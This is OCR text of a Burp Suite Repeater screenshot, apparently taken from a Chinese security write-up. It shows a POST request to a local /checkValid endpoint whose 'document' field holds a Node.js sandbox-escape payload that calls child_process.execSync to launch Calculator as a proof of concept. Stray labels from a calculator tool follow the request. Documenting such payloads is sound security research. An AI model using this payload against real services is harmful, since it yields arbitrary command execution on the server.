 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Reflector Knife
1 × 2 × ...
Go Cancel < >
Target: http://localhost:8081 ?
Request
Raw Params Headers Hex
POST /checkValid HTTP/1.1
Host: localhost:8081
Content-Length: 160
Cache-Control: max-age=0
Origin: http://localhosta:8081
Authorization: Basic YWRtaW46cGFzcz==
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Connection: close
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("/Applications/C
alculator.app/Contents/MacOS/Calculator")
520
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0010 0000 1000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
? < + > Au 1 match
? < + > Type a search term 0 matches
Waiting
零组资料文库